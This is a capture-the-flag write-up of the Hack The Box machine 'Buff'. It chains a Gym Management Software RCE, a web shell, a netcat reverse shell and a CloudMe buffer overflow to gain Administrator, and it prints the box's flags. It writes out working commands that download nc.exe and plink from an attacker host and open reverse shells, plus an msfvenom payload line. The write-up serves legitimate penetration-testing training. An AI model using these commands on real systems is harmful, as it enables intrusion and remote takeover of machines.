HTB - Buff
Buff
10.10.10.198
by SixPraxis
Write-Up
Nmap scans showed 2 open ports, 7680 running an unidentified service and 8080 running a gym website. The about page on the website displayed “Made using Gym Management Software 1.0”. An RCE vulnerability is present in the software and an exploit is publicly available. A pre-made exploit was downloaded from exploit db, number 48506. After fixing the code in the exploit, it was used to upload a web shell interface to the site.


According to the exploit, the attacker can interact with the uploaded shell by sending GET requests to the shell with commands in the telepathy parameter. From this point, a proper shell could be established by downloading nc.exe to the target and using it to start a reverse shell. Using the hURL application, the commands were prepped in URL format and then sent using cURL.
Prepare a listener to catch the reverse shell connection:
nc -nvlp 4040
hURL -U 'powershell.exe -Command Invoke-WebRequest http://10.10.14.19/nc.exe -OutFile C:/xampp\htdocs/gym/upload/nc.exe'
Original :: powershell.exe -Command Invoke-WebRequest http://10.10.14.19/nc.exe -OutFile C:/xampp\htdocs/gym/upload/nc.exe
URL ENcoded :: powershell.exe%20-Command%20Invoke-WebRequest%20http%3A%2F%2F10.10.14.19%2Fnc.exe%20-OutFile%20C%3A%2Fxampp%5Chtdocs%2Fgym%2Fupload%2Fnc.exe
curl http://target.htb:8080/upload/kamehameha.php?telepathy=ps.exe%20-Command%20Invoke-WebRequest%20http%3A%2F%2F10.10.14.19%2Fnc.exe%20-OutFile%20C%3A%2Fxampp%5Chtdocs%2Fgym%2Fupload%2Fnc.exe
hURL -U 'nc.exe -e cmd.exe 10.10.14.19 4040'
Original :: nc.exe -e cmd.exe 10.10.14.19 4040
URL ENcoded :: nc.exe%20-e%20cmd.exe%2010.10.14.19%204040
curl http://target.htb:8080/upload/kamehameha.php?telepathy=nc.exe%20-e%20cmd.exe%2010.10.14.19%204040

After navigating to the users Desktop in their home directory, type user.txt was used to print the user flag.
User flag:ea7dd0d4fc51a39030e989cce0104950
After canvassing the system, CloudMe_1222.exe was found in shaun’s download folder. A publicly available binary overflow script is available on exploit DB, number 48389. The overflow allows for remote code execution and in this case the service was being run under the Administrator user. The script required some modification before it can be used. A payload must be generated containing the attackers connection information, this was done using msfvenom. The generated payload was copied into the script, replacing the one inside.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.19 LPORT=4141 EXITFUNC=thread -b "\x00\x0d\x0a" -f python > payload.txt
The script requires a connection to the 8888 port that the CloudMe service uses, the port was only available internally, so plink.exe was used to forward that internal port through an SSH tunnel to the attackers machine. After executing powershell.exe, plink was downloaded from the attacker’s server and executed.
Downloading plink on the target's machine:
Invoke-WebRequest http://10.10.14.19/plink.exe -OutFile plink.exe
Binding internal port 8888 on the target's machine to the attacker's port 4242:
./plink.exe -ssh -l sixpraxis -R 10.10.14.19:4242:127.0.0.1:8888 10.10.14.19
A netcat listener was setup to catch the payload’s reverse shell connection. The exploit script was adjusted to target port 4242, and with the port forward established the script was executed on the attacker’s machine. The script sent the overflow to the attacker’s 4242 port, which was forwarded to the target’s internal 8888 port, feeding the data to the CloudMe service and executing the payload. The listener received a connection as the Administrator user and root.txt is secured from the desktop.
Recon
NMAP
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
The host appeared to be blocking pings, so the -Pn flag was used.
Port 7680
No response to cURL requests or netcat.
Port 8080
mrb3n’s Bro Hut website. A fitness site with a few pages and a login. Running Gym Management Software 1.0.
Credentials
User flag: ea7dd0d4fc51a39030e989cce0104950
Root flag: 300e64eaff0e213e0bad77a514ec9bdd